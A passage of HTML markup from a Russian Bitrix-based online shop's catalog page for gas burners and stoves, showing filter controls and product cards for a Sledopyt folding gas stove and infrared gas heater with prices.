                                                id="MAX_SMART_FILTER_11528_154523434"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_154523434" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_11528_154523434">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Runis">Runis (<span data-role="count_MAX_SMART_FILTER_11528_154523434">4</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                                                                        </div>
                                <div class="clb"></div>
                                                                <div class="char_name">
                                    <div class="props_list">
                                                                                                                                                                </div>
                                </div>
                                <div class="bx_filter_button_box active clearfix">
                                                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                </div>
                                                            </div>
                        </div>
                                            <div class="bx_filter_parameters_box prop_type_L" data-prop_code="in_stock" data-property_id="11529">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                                                    <div class="bx_filter_block limited_block" style='display:block;'>
                                <div class="bx_filter_parameters_box_container  ">
                                        
                                                                                    <div class="bx_filter_parameters_box_title title prices rounded3 box-shadow-sm">
                                        
                                                                                                                                    <div class="filter label_block single ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11529_4285278392"
                                                id="MAX_SMART_FILTER_11529_4285278392"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11529_4285278392" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_11529_4285278392">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="В наличии">В наличии (<span data-role="count_MAX_SMART_FILTER_11529_4285278392">47</span>)</span>
                                                </span>
                                            </label>
                                                                                            <div class="char_name single">
                                                    <div class="props_list">
                                                                                                                                                                                                                                </div>
                                                </div>
                                                                                                                                                                                </div>
                                                                                                                                                                    <span class="delete_filter colored_theme_bg_hovered_hover" title="Очистить">
                                                <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                            </span>
                                            </div>
                                                                                                        </div>
                                <div class="clb"></div>
                                                            </div>
                        </div>
                                            <div class="bx_filter_parameters_box prop_type_L" data-prop_code="pol_1" data-property_id="12013">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                            <div class="bx_filter_parameters_box_title title rounded3 box-shadow-sm" >
                                    <div class="text">
                                        <span>Пол</span>
                                        <span class="count_selected"></span>
                                    </div>
                                    <span class="delete_filter colored_theme_bg_hovered_hover" title="Очистить">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                    </span>
                                    <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                </div>
                                                                                    <div class="bx_filter_block " >
                                <div class="bx_filter_parameters_box_container  scrollblock">
                                        
                                        
                                                                                                                                    <div class="filter label_block single ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_12013_871524102"
                                                id="MAX_SMART_FILTER_12013_871524102"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_12013_871524102" class="bx_filter_param_label  last " for="MAX_SMART_FILTER_12013_871524102">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="Унисекс ">Унисекс  (<span data-role="count_MAX_SMART_FILTER_12013_871524102">65</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                                                                        </div>
                                <div class="clb"></div>
                                                                <div class="char_name">
                                    <div class="props_list">
                                                                                                                                                                </div>
                                </div>
                                <div class="bx_filter_button_box active clearfix">
                                                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                </div>
                                                            </div>
                        </div>
                                    </div>
                                    <div class="clb"></div>
                    <button class="bx_filter_search_reset btn-link-text font_sxs colored_theme_text_with_hover hidden" type="reset" id="del_filter" name="del_filter" data-href="">
                        <i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 892 copy" class="cls-1" d="M1263.5,667h-3a0.5,0.5,0,0,1,0-1h1.94a3.973,3.973,0,0,0-7.3,1h-1.04a4.984,4.984,0,0,1,8.9-1.971V663.5a0.5,0.5,0,0,1,1,0v3A0.5,0.5,0,0,1,1263.5,667Zm-9,2h3a0.5,0.5,0,0,1,0,1h-1.95a3.98,3.98,0,0,0,7.31-1h1.04a4.985,4.985,0,0,1-8.9,1.972V672.5a0.5,0.5,0,0,1-1,0v-3A0.5,0.5,0,0,1,1254.5,669Z" transform="translate(-1254 -663)"/></svg></i>                        <span>Очистить фильтр</span>
                    </button>
                    <div class="bx_filter_button_box active hidden colored_theme_bg">
                        <div class="bx_filter_block">
                            <div class="bx_filter_parameters_box_container">
                                <div class="bx_filter_popup_result right" id="modef_mobile" style="display:none">
                                    Выбрано <span  data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" id="modef_num_mobile">0</span>                                    <a rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" class="btn btn-default white white-bg">Показать</a>
                                </div>
                                <div class="bx_filter_popup_result right" id="modef" style="display:none">
                                    Выбрано <span id="modef_num">0</span>                                    <a rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" class="btn btn-default white white-bg">Показать</a>
                                </div>
                                <button class="bx_filter_search_reset btn btn-default btn-transparent round-ignore hidden pull-left" type="reset" id="del_filter1" name="del_filter1" data-href="" title="Очистить фильтр">
                                    <i class="svg  svg-inline-reset" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 12 12"><path  data-name="Shape 943 copy" class="cls-1" d="M319,1976l1.5-1.51A4.906,4.906,0,0,0,317,1973a4.993,4.993,0,0,0-4.9,4h-1a5.964,5.964,0,0,1,10.126-3.23L323,1972v4h-4Zm-5.5,5.5a4.911,4.911,0,0,0,3.5,1.5,5,5,0,0,0,4.9-4h1a5.957,5.957,0,0,1-10.127,3.22L311,1984v-4h4Z" transform="translate(-311 -1972)"/></svg></i>                                </button>
                                <div class="filter-bnt-wrapper"><button class="bx_filter_search_button btn btn-default btn-lg btn-transparent round-ignore" type="button" id="set_filter1" name="set_filter1" data-href="">Показать</button></div>
                            </div>
                        </div>
                    </div>
                            </form>
            <div style="clear: both;"></div>
        </div>
    </div>
    <script>
        var smartFilter = new JCSmartFilter('/catalog/gazovoe-oborudovanie/gorelki-plity/', 'compact', {'SEF_SET_FILTER_URL':'/catalog/gazovoe-oborudovanie/gorelki-plity/filter/clear/apply/','SEF_DEL_FILTER_URL':'/catalog/gazovoe-oborudovanie/gorelki-plity/filter/clear/apply/'});
//console.log(smartFilter);
        BX.message({
            SELECTED: 'Выбрано: ',
        });
        /*$(document).ready(function(){
            $('.bx_filter_search_reset').on('click', function(){
                                    location.href=$('form.smartfilter').find('#del_url').val();
                            })
        })*/
    </script>
						</div>
							<!--'end_frame_cache_viewtype-block-top'-->					</div>
		
		<div class="inner_wrapper">
																			<div class="item-cnt" data-count="Array"></div>
			<!--'start_frame_cache_viewtype-block'-->			
										<div class="ajax_load cur block" data-code="block">
				
            <!-- items-container -->
                            <div class="js_wrapper_items load-offer-js" data-params='[base64].4e6698c3cd7dfa947b1b97b6c87dbb3f01339ebc9feac0aa2549d541a14ab6eb'>
        <div class="top_wrapper items_wrapper catalog_block_template ">
        <div class="fast_view_params" data-params=""></div>
        <div class="catalog_block items row  margin0 has-bottom-nav js_append ajax_load block flexbox">
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="533479"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_533479_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_533479">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/plita-skladnaya-gazovaya-sledopyt-scorpio/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/8cd/rvw79bggk6cf1cxlxvz7bbc4k5gggxah/plita_skladnaya_gazovaya_sledopyt_scorpio.jpeg" alt="Плита складная газовая Следопыт Scorpio" title="Плита складная газовая Следопыт Scorpio в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/aae/kh35lbi9bjlqeknymfnlf8zqoto4a4z5/dd541364_e161_11f0_bd5a_a85e4554b81f_dd541365_e161_11f0_bd5a_a85e4554b81f.jpeg" alt="Плита складная газовая Следопыт Scorpio" title="Плита складная газовая Следопыт Scorpio в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/068/na489jmvwyf8huqlr5drknpfrp1m2jts/dd541364_e161_11f0_bd5a_a85e4554b81f_dd541367_e161_11f0_bd5a_a85e4554b81f.jpeg" alt="Плита складная газовая Следопыт Scorpio" title="Плита складная газовая Следопыт Scorpio в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="533479" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="533479" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fplita-skladnaya-gazovaya-sledopyt-scorpio%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/plita-skladnaya-gazovaya-sledopyt-scorpio/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/8cd/rvw79bggk6cf1cxlxvz7bbc4k5gggxah/plita_skladnaya_gazovaya_sledopyt_scorpio.jpeg" alt="Плита складная газовая Следопыт Scorpio" title="Плита складная газовая Следопыт Scorpio в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/plita-skladnaya-gazovaya-sledopyt-scorpio/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Плита складная газовая Следопыт Scorpio</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="533479" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GST-N13"><div class="muted font_sxs">Арт.: PF-GST-N13</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">3 300 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">3 300 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__533479_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/plita-skladnaya-gazovaya-sledopyt-scorpio/" data-item="533479"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Плита складная газовая Следопыт Scorpio"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="533478"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_533478_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_533478">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/obogrevatel-infrakrasnyy-gazovyy-sledopyt-etma/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/124/4dq2j0p61nxgmeanhsjvgd0zll1353fn/obogrevatel_infrakrasnyy_gazovyy_sledopyt_etma.jpg" alt="Обогреватель инфракрасный газовый Следопыт Этма" title="Обогреватель инфракрасный газовый Следопыт Этма в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/d2c/qw4a6frgmjd57hmwnn2hlgdvizgj7s87/600_600_140cd750bba9870f18aada2478b24840a/dd54135d_e161_11f0_bd5a_a85e4554b81f_dd541360_e161_11f0_bd5a_a85e4554b81f.jpg" alt="Обогреватель инфракрасный газовый Следопыт Этма" title="Обогреватель инфракрасный газовый Следопыт Этма в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="533478" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="533478" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fobogrevatel-infrakrasnyy-gazovyy-sledopyt-etma%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/obogrevatel-infrakrasnyy-gazovyy-sledopyt-etma/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/124/4dq2j0p61nxgmeanhsjvgd0zll1353fn/obogrevatel_infrakrasnyy_gazovyy_sledopyt_etma.jpg" alt="Обогреватель инфракрасный газовый Следопыт Этма" title="Обогреватель инфракрасный газовый Следопыт Этма в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/obogrevatel-infrakrasnyy-gazovyy-sledopyt-etma/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Обогреватель инфракрасный газовый Следопыт Этма</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="533478" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GHP-IM03"><div class="muted font_sxs">Арт.: PF-GHP-IM03</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">3 250 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">3 250 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__533478_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
